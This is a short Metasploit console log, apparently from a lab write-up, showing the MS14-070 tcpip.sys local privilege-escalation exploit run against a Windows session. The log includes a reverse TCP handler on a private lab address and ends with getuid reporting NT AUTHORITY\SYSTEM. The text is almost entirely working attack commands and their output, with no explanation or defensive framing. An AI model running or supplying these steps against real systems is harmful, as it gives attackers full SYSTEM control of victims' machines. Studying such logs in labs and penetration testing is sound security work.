 msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session => 1
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 10.211.55.12:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >